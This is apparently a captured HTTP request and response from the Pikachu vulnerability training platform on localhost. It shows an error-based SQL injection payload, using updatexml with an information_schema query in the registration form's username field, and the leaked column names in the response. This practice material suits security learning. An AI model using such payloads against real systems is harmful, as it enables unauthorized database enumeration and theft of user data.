 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: localhost
3 Content-Length: 214
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/pikachu/vul/sqli/sqli_iu/sqli_reg.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3ucdojlvr57971ud7ql53sffhn
21 Connection: keep-alive
22
23 username='or updatexml(1,concat(0x7e,substr((select group_concat(column_name) from
information_schema.columns where table_name='users'),32,31),0x7e),1) or
'&password=liu&sex=6&phonenum=7&email=8&add=9&submit=submit
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~CONNECTIONS,id,username,passwor'